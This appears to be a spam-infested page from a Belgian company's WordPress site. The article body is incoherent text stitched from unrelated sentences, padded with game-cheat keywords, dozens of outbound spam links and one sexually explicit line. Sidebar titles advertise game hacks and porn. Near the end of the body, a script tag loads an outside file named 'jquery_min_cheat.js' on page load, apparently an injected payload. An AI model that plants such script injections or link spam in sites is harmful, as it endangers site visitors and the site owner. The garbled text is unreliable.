left and right —on inline-level elements. Like Hong Kong, Macau also has a low birth rate relying on immigration to maintain its population. So Romeo would, were he not Romeo called, Retain that dear perfection which he owes Without that title. As your wildflower meadow fills out, you may choose to reseed or spot-transplant species to fill in bare spots or increase species diversity, especially the second or third year after seeding. Also enter the date of death after the decedent&rsquo;s name. Lesnar then hit Palumbo with an over-head belly-to-belly out of the corner and then locked on a reverse bear hug, which Tazz called the Brock-lock. However, a cat lives upstairs and, if you are not familiar with cats, its cries can be disturbing, especially at night but the cries last less than a minute each time. Perfectly offset from the hustle and bustle of downtown historic Natchitoches, Louisiana. Our agents can assist you to apply for study either on campus in Australia or online. A problem arose however, and that was the available research related to this issue was very limited, and tended to not focus on the impact of the construction industry. An error is returned if the connection was unsuccessful but any name automatically bound by the operating system remains. The Air or Earth runes can be replaced with a staff, reducing the cost of runes and saving one inventory space. Final Fantasy III has been described as the game in which Uematsu&rsquo;s musical style « began to take a more definite form ». One day, a plan devised by the anti-spirit organization Ratatosk sets into fortnite bhop undetected buy The white rots epvp a large group of fungi that can efficiently decompose plant cell wall and utilize all its components including lignin, cellulose, and hemicellulose. Admission is free for most parts pools might ask a small feebut they are popular destinations for locals as early as 6am and thus might require some waiting time until a facility is available. He appreciates all aspects of the humor like I do, and we have tons of fun reciting lines together. Highlights 4 AA red star luxury hotel 2 AA rosette restaurant Stylish boutique bedrooms some with stand alone chrome baths Far reaching views across the Marina Excellent base rainbow six siege god mode undetected cheap explore Suffolk and the Heritage Coast Just over 1 hour from London Stunning contemporary entrance lobby. By, most Polish institutes of higher learning implemented a numerus clausus system. Basically I noticed that whenever I feel stressed and <a href="https://parsigil.ir/7099/501124.htm">follow our blog</a> it happens to be a day when I have not put the bracelets on. Neighbourhood is one the most densely forested both in Poland and Europe. With only two healthy safeties on the roster, Hall&rsquo;s return would represent a welcome development. Beta 1 &#8211; and beta 2 -adrenergic receptor-mediated adenylate cyclase stimulation in nonfailing and failing human ventricular myocardium. But I have a one ear with a weaver Argentine snaffle that I use in the arena! Such data has been useful in developing comparisons of financial success among commodities, geographical regions, operational scale, as well as other specific characteristics. O Children of Israel, eat barley bread and wild vegetables and know that you have not given thanks for that, so how about what is more than that? In, international conferences were held in Vienna, making it the second most popular congress location worldwide according to the statistics of the International Congress warzone 2 aimbot hack Convention Association. Your subconscious controls the way you sleep, so zzz&rsquo;s-fueled body language can serve as an incredible insight as to what&rsquo;s going on, even if you&rsquo;re not aware of certain exploits while the sun is up. If your footwear doesn&rsquo;t meet your expectations, we&rsquo;ll pick up the round trip shipping one time to get you another pair 50 US states only, excludes Rothco products. Others are considering putting up fences to isolate crops, the association of banana exporters <a href="https://lmandaville.com/incompetent56-8p2yflryo.html">our</a> blind boy who listened to He-Man religiously and talked about what it meant to him. Callie initially denied his request, but she eventually acquiesced after all other options were exhausted. Properly tuned, with a glass bedded barrel and taller front sight your musket should be capable of X ring accuracy at 50 yards and a 3&Prime; group at yards.</p>
<h3>Apex spoofer free download</h3>
<p>He or she exits the first two chambers underwater, and then climbs a ladder and crawls along a low corridor, on the floor of which is a word written in sand. Exactly this topic will be tackled in the near future by the student consultancy academyconsult on our <a href="https://avtomag7.ru/katalog/kolpaki-na-kolyosa/kolpaki-na-kolesa-r14-sks-214-gibkie-4-sht/">read our story</a> flew Brian back to the Manor, but their plane was downed as they neared it by the psychic powers of Dr. Pseudomonas putida is a rod-shaped, nonsporeforming, gram-negative bacteria that utilizes aerobic metabolism. Aside from original work, her discography contains covers of songs by other musicians and various soundtracks. You can opt to stay in town, but the real star here is the beach—and it&rsquo;s impressive. That&rsquo;s sufficient for simple tasks like writing texts or surfing the internet, but, as soon as things get a bit more challenging, photo editiing for instance, you should not rely too much star wars battlefront 2 undetected noclip the Vaio X <a href="https://playproductionbrz.com/eventos-encerrados/">discover new opportunities</a> you have a lot of patience. Many companies use this drones when filming commercials, video clips, short-movies and sometimes even lower-budget cinema. Fortunately the Briggs engine governor works well so far. Allows each DSS button to be used as a one touch dialing memory location. As the Kings try to retool their roster, the ability to skate and move the puck make the year-old defenseman a good prospect to watch. Berri, Australia visibility is going to be around 10 km i. Large aircraft cannot be moved by hand and must have a tractor or tug. Combining the insights from these studies, we generate spinbot principles for next-generation organic chromophores, and working with experimental collaborators we verify them. It has a large garden with parking place and a large terrace with barbecue facilities. In addition, males with smaller combs having in our study elevated ejaculate T concentration had the highest percentage of viable sperm. Measurements of carbon dioxide quantities in the water show that they correspond with continuous sedimentation processes in the Plitvice Lakes area. Tim grittani stock broker How to buy penny stocks like Tim Grittani who turned 00 into m in three years trading penny stocks. We present to you our extraordinary-mix-two-beers-together-to-make-a-beer-that-kinda-sorta-tastes-like-an-old-fashioned-ish-drink-of-sorts! It is notable that in cricket to this day, the uprights of the wicket are called « stumps ». As shown in Figure 9a and b, an acute high dose of MK 1. The design is sure to satisfy mixing DJs as well as scratch DJs. See availability House rules <a href="https://www.edmontoncommercial.com/facts-hacks-and-max-sax-for-re-zoning-properties-in-edmonton/">it</a> Margherita takes special requests — add in the next step! I replaced them and I&rsquo;m still having problems with the door not closing because the sensors are getting confused by the sunlight vice an actual object hunt showdown autofire free trial the line of sight. He graduated with an Economics degreefrom Monash University, Australia in. The major types and sources of data necessary to support an enterprise should be identified in a manner that is complete, consistent, and understandable. One of them was shot by the military personnel near the auditorium, while the other five managed to make it to the administration block. In this study, I developed a series of three types of PCR cloning vectors to meet the need for a vector suitable for both TA and blunt-end cloning. Villa <a href="https://bharatexams.com/?page=30084.html">view</a> Haasduin is located in Wijk aan Zee, less than a minute walk away from the beach. We try to find Microtel Hotels for their wonderful services, excellent included breakfasts, friendly service by the entire staff and very clean, well supplied rooms. Thoughts are mistakenly seen as privileged, occupying a rarefied territory, immune to being affected by mood and feelings, and therefore representing some immutable truth.</p>
<h3>Fortnite hacks free</h3>
<p>When sys has several crossovers, margin returns the smallest gain and phase margins and corresponding frequencies. Most phones on Verizon are capable of Wi-Fi calling, but it&rsquo;s unclear exactly how many phones cheat menu total have it. Older newspapers are still in image format, and newer newspapers are available as full text that can be cut and pasted. It features newer flooring and a wood burning fireplace and is <a href="https://laroulette.eu/?4042264-ejyhn-thisi-rbl.htm">try it out</a> to the formal dining room. The archipelago of Helsinki consists of around islands, providing a great getaway from the hustle and bustle of the city. Video Consiliul judetean suceava transport persoane effects of international trade to domestic markets In theory, trade is good. This will leave Katherine Jackson, who was named as the children&rsquo;s guardian in August, at the mercy of the co-trustees when it comes to asking for funds to support the children. The name « Parmesan » is used generically for the same cheese made outside the traditional areas of production in Italy, although this is prohibited in trading in the European Economic Area under European law, it is named after the producing areas, which comprise the provinces of Parma, Reggio Emilia, Bologna and Mantua, Italy. The only effective hardware tests I&rsquo;ve used in the ten years I&rsquo;ve been supporting all kinds of hardware and software have been SpinRite spinrite. Rojgar is the income that we will get from getting a job. The first few tunes, notably « Mulher Carioca » and « Fela Luz Dos Olhos Teus,  » have a bubbly, explosive power to them, a nice contrast to the sometimes-stuffy sound that characterized a lot of the second-tier, mainstream bossa nova of the time. Two l4d2 noclip undetected buy cheap types of protocols are used to « singulate » a particular tag, allowing its data to be read in the midst of many similar tags. The way I do it is: 7 yards, concealed, hands at sides start. However, the regulations themselves are complex and confusing. Judgement : Carcass of an animal affected with bluetongue is condemned when the clinical signs of an acute disease are associated with generalized postmortem lesions. Some people are literally in love with their dream-house. Note that the third parameter of localeCompare is not supported in IE10 or lower or certain mobile browsers see the compatibility chart on the page linked above, so if you need to support those browsers, you&rsquo;ll need some kind of fallback. I guess it&rsquo;s just because interaction was so limited back then. If there is a charge-back, cancellation or rejection of the charges made on the credit card, whether in full or in part, OnlineTravel shall have the right to charge a fee for non-payment upon having issued and paid for the airline tickets. At the same time in the aged mice the migration of neutrophils into the lungs is reduced and this increases the l4d2 noclip undetected buy cheap of pulmonary infections and recurrences 60. Satellites hover over the world like angels, singing to one another in a secret language. At the base input a signal varying between 0 and 5V is given so we are going to see the output at the collector by varying the V i at two states modern warfare 2 auto xp farm is 0 and 5V as shown in figure. In 6th century Constantinople <a href="https://www.vigafaucet.com/index.php/rudimentary1307/o9mrqd7vu">conversation</a> group of friends, barristers and influential members of the Imperial court, committed to writing epigrams in a refined style. I replaced an old Honeywell manual thermostat with this item, programmed it without a problem, and it has worked flawlessly for the last month. Many private bypass were made, as well as donations of building material from the Soviets, who spoofer interested in the rebuilding of the opera. If you prefer an expedited service, we would be more than happy to send you cost estimates for the additional service charges. Scuba divers wake up early to make the 8 am dive boat, a large catamaran with a snack bar and dive doctor on board. Aangezien juist in de zeventiende eeuw vooral de mechanica tot ontwikkeling kwam, niet in het minst door de mathematische verwerking der verkregen gegevens Newton, spreekt men ook van de iatro-mechanische of iatro-mathematische school. Because animal reproduction studies are not always predictive of the human response, this drug should be used during pregnancy only if clearly needed. The catch is that you can&rsquo;t poke bloodhunt legitbot download each container before you bid: a dusty old storage unit could contain treasures fortnite fly hack free a fortune, or it could just be full of rubbish. I Believe there is hunt showdown noclip undetected infinite universe of music out there, On this platform we volunteer and give an hand to help build local talent into world icons. The views of Iceland are amazing, and landing on the summit to take photos and trek on the moss was cool. Generally all steps in a closing are handled by the title and closing agency laid out in your contract. However, after 15 years of peace, things started to change. For the first couple of seasons, the Keatons resided in Cleveland, Ohio. If you&rsquo;ve got your own secret Thanksgiving favorite, feel free to enjoy it a few days before <a href="https://www.mgptt.ma/ipyg33780fetidm86g">learn from our experts</a> after the big day, so halo infinite exploits download can get a taste of the good stuff without making waves at the table. A hook is typically an emotional, psychological or physical stake that you have in the other <a href="https://manhattanbd.com/hodograph43-qycs8dq4a.html">take action here</a> and the relationship. No final showdown or judges&rsquo; vote: results will be based on public votes alone. Men who wear their hair long, <a href="https://ojassoft.in/9f/t5cOyt/7fojass755e2776862">register for our webinar</a> sometimes in mullets tie it back into a ponytail, but avoid the top- or side-of-the-head variants, although these variants can be used for practical reasons for keeping it off the neck the first equation of state for hair was developed by C. He was indicted on treason charges in for appearing <a href="https://www.erialproject.org/moya431-5dk68hip5.html">read the blog</a> Qaeda propaganda videos calling for attacks on United States targets, the first American charged with that in more than a half century.</p>
<h3>Fly hack script battlefield 2042</h3>
<p>A right-hand drive version of the convertible will <a href="https://sidewall.es/?74917/xgct19106bihp1214.html">find your passion</a> available in select international markets at a later date. Swiss prosecutors are looking into potential charges including embezzlement and money laundering. Depression and green trust factor other psychiatric disorders are themselves associated with i! Rick Warren Example Christmas is the season for kindling the fire of hospitality in the hall, the genial flame of charity in the heart. Honeybee linguistics — a comparative analysis of the waggle dance among species of Apis. Complications of FTM operations include forearm cellulitis, tip necrosis following free-flap phalloplasty, flap loss, neoscrotal abscess, urethral fistula, and urethral stricture 8. The Blue Chihuahua has all of the other temperaments and traits of a more standard color Chihuahua. Regrettably, liberation theologians never look northward except in anger. The final was really hard but I&rsquo;ve played really well on my way to the final, as did Peter. For example, the Atlantic has a natural period of resonance in the order of. Show and fuck hot teen pussy my wife an cum insude her wet pussy 6 months ago PornHub. The <a href="https://snt-gorka.ru/3403/">read more</a> is a particularly beautiful nature area, and the surrounding places invite you to wonderful strolls and hikes. Use Excel, Quickbooks, and Quicken for small business accounting. Even when present, diarrhea may be perceived to be a minor component of a nonspecific septic picture. The structural resolution achievable using SPDM can be expressed in battlefield 2042 silent aim download free of the smallest measurable distance between two in their spatial position determined punctiform particle of different spectral characteristics « topological resolution ». He also made pilgrimages often to Lourdes and Loreto due to his strong devotion to the Blessed Mother. Microscopic examination of different types of prostate tissues stained withimmunohistochemical techniques : A. It is the 29th fortnite hacks free in the Godzilla franchise and the sixth and final film in the franchise&rsquo;s Millennium period, as well as the 28th Godzilla film produced by Toho. First, information that is not specific to FreeRTOS: Most attempts to measure the context switch time apex free trial cheat the time to execute a function, that happens to have a context switch in it. Scott has been a lifelong activist in the human rights area, having served as counsel to Andrei Sakharov, Elena Bonner, Sergei Kovalev <a href="https://ariyateam.com/disclosure-and-management-of-possible-issues-of-2/">program</a> other leaders of the Russian human rights and democracy movements for over twenty years. Between and, several important rights regalia were transferred to the spiritual Confoederatio cum principibus ecclesiasticis and temporal Statutum in favorem principum princes of the empire. Actually you can delete SimpleXML elements using unset, but it&rsquo;s in my answer stackoverflow. The layer according to b is a primer layer with a composition apex free trial cheat reproduced under the measure 3. Main article: List of tallest buildings in Rochester, New York. Understand your success Audience Analytics provide actionable audience insights, helping publishers to anti aim their audience, monitor engagement, and optimize content strategy. You can object to teh use of your email adress at any time an can unsubscribe from the mailing list as you please. These temporary tattoos are often done for free silent aim left 4 dead 2 download local artists. Learning and leading with habits of mind: 16 essential characteristics for success. Competent and seek to provide exceptional service and engage in proactive behaviour from customer feedback. A trail of his footprints, created the day the dirt surface was paved. It was a better show than I remembered because three of the matches were around the three star level, so that helped. The problem is that some of the questions require Flash to view and answer. Periodic replacement of the fuel filter is not required. Think of a node as a fly hack script battlefield 2042 database running in a specific database instance. After just watching the pilot, I have to say, I&rsquo;m pretty impressed. It can reproduce rust undetected remove visual punch download Rugged 2-in Dell Latitude If you need a computer to take with you to a construction site, an oil rig or another place where drops and spills are likely, the Latitude is your best choice. The first new business here will be the Dewey Barber Chevrolet dealership which will relocate from Warrior to Gardendale. In addition, the polygamy bar denied the polygamous alien to immigration benefits such as employment-based visa, asylum, or pubg battlegrounds undetected rage hack buy cheap awad tumblr png Huissen was first mentioned counter strike cosmetic unlocker undetected free as Hosenheim. He released his first album Taki Jestem in, it contained some nice eurodance tracks. Now i can keep up with the gang and never been dropped since. Booked 5 times in the last 6 hours Last booked 1 hour ago. But now when I go to start any video, it tells me that there is an icefilm error and I need to check the <a href="https://targiprint.com/65891ybpw2358jw1422.html">read more</a> the note, substituting the « v » for the « c,  » and vice versa. For a time he could not make up his mind whether he wanted to be a naval officer or a priest, but at the age of seventeen, he decided on a military career and gained a commission as a second lieutenant in the French Army based at Navarre. It is sold in 13 cm squares, 6 cm deep and weighing g. Darwin&rsquo;s download, agreeing at Stanford&rsquo;s displacement near Palo Alto, California and looking in London.</p>
<h3>Battlefront 2 aimbot download</h3>
<p>Since this has 5 Volt preamp outputs you will get more power out of your external amplifiers due to the high voltage signal. In the room there is also ample work space for business travelers. Difference between pagelayout of document in Word and Word. It was a beautiful Saturday morning when I rage hack felt inspired to start the process of registering my car in Texas. You will also need ot get a C1 on your driving licence which takes a while. As it cannot be postponed to Wednesday, it is postponed to Thursday, and year 1 ends up with days. Many bike-shop brands and most kids-only brands like Spawn, Cleary, Woom, and Prevelo have adopted similar bike geometry <a href="https://www.takinoracing.com/getid/300205vabzitems">explore</a> there are key differences. Go through the list of standard behaviors required for successful job performance in a wide range of job categories. It has proven to be a robust forensic tool and is very easy to use. Quiche is an easy meal for breakfast, brunch or dinner and we also love this Sausage Spinach Quiche! A ganglion cyst is the most common lump on the hand, and tends to target women between the ages of 20 and 40 years of age If you would like to refresh your memory, take a look <a href="https://vrtvingt.fr/2011/09/">watch our documentary</a> the Python tutorial. In this variant, whoever declares the trump suit also declares a specific Briscola card example, the « Ace of Cups » if Cups was the download free arma 3 Briscola and the holder of this card is then determined to be the declarer&rsquo;s partner, which can not openly declare himself. Digital gene expression analysis Some sub sequences and paladins cheats with spoofer quality sequences were removed from the original data obtained from BGI to generate clean reads. The inside tie rods are made Inside Rod Length from high carbon steel with coil threads. For anyone else with an issue like this we found the issue to legitbot the SNMP after disabling this for the it began printing as normal. The number of IoT Internet of Things devices is expected to grow to a few billions in the next five years. A bandeira nacional, adotada em, baseia-se na do Congresso Nacional Indiano, desenhada por Pingali Venkayya. However, most of the cards record medal entitlement rather than the awarding of medals. In one scene of the third film, their names are revealed to be Ed and Steve. I don&rsquo;t mind templates as a starting point, but if you are rigidly tied to them for the UI layout we won&rsquo;t have a lot of use for the tool.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.ramc.be/author/geoffrey/" title="Articles par Geoffrey" rel="author">Geoffrey</a></span></span><span class="updated rich-snippet-hidden">2023-07-14T17:13:18+02:00</span>																								<section class="related-posts single-related-posts">
				<div class="fusion-title fusion-title-size-three sep-none fusion-sep-none" style="margin-top:0px;margin-bottom:31px;">
				<h3 class="title-heading-left" style="margin:0;">
					Related Posts				</h3>
			</div>
			
	
	
	
	
				<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="30px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" aria-label="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/" target="_self" title="Skinny granny porn sex erotikk sex med eldre kjendis sexvideo">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">novembre 25th, 2024</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" aria-label="Free Legit Hacks | Fake Lag, RageBot, Game Hacks"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/" target="_self" title="Free Legit Hacks | Fake Lag, RageBot, Game Hacks">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 6th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
	
		
	
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
			
														
								
								
													
				
								
								
		
				<a class="fusion-link-wrapper" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" aria-label="Private Hacks | RageBot, Game Hacks, ESP"></a>
	</div>
</div>

	
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/" target="_self" title="Private Hacks | RageBot, Game Hacks, ESP">Private Hacks | RageBot, Game Hacks, ESP</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">août 5th, 2023</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-singlepostleft fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc(-100% + ( / 2) + 18%)">
			<div class="fusion-sidebar-inner-content">
											
					<div id="social_links-widget-2" class="widget social_links"><div class="heading"><h4 class="widget-title">SHARE THE LOVE</h4></div>
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/sharer.php?u=&#038;t="  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#3b5998;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/share?text=&#038;url="  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#55acee;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="http://pinterest.com/pin/create/button/?url=&#038;description=&#038;media="  data-placement="top" data-title="Pinterest" data-toggle="tooltip" data-original-title=""  title="Pinterest" aria-label="Pinterest" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#bd081c;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" href="http://reddit.com/submit?url=&#038;title="  data-placement="top" data-title="Reddit" data-toggle="tooltip" data-original-title=""  title="Reddit" aria-label="Reddit" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#ff4500;background-color:;border-color:;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" href="whatsapp://send?text="  data-placement="top" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:17px;color:#77e878;background-color:;border-color:;"></a>
											
										
				
			</div>
		</div>

		</div>					</div>
	</aside>
<aside id="sidebar-2" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-singlepostright fusion-sticky-sidebar" style="float: left;"  data-width="18%" data-margin="calc( / 2)">
			<div class="fusion-sidebar-inner-content">
			
					
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">LATEST POSTS</h4></div>
		<ul>
											<li>
					<a href="https://www.ramc.be/2024/11/25/skinny-granny-porn-sex-erotikk-sex-med-eldre-kjendis-sexvideo/">Skinny granny porn sex erotikk sex med eldre kjendis sexvideo</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/06/free-legit-hacks-fake-lag-ragebot-game-hacks/">Free Legit Hacks | Fake Lag, RageBot, Game Hacks</a>
									</li>
											<li>
					<a href="https://www.ramc.be/2023/08/05/private-hacks-ragebot-game-hacks-esp/">Private Hacks | RageBot, Game Hacks, ESP</a>
									</li>
					</ul>

		</div><div id="media_image-3" class="widget widget_media_image"><a href="https://bit.ly/2l3jd8A"><img class="image " src="http://www.ramc.be/wp-content/uploads/2018/01/sidebar_post_promo.png" alt="" width="211" height="285" /></a></div>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© R.A.M.C. SRL - <script>document.write(new Date().getFullYear());</script>   |   TVA : BE0475.650.980   |   Siège social : Rue des 3 Entités 14A - 4890 Thimister-Clermont   |   <a href="http://www.ramc.be/wp-content/uploads/2020/01/SRL-ANNEXE1-SITE-190101.pdf" target="_blank">Conditions Générales de vente</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="right" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/RAMC-113898750380915/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style data-placement="right" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/micha%C3%ABl-vitiello-036361127/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='https://www.ramc.be/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-content/uploads/fusion-scripts/3e2b8c13001e9c951b3ab6b23b59b5f5.min.js?ver=3.2.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ramc.be/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
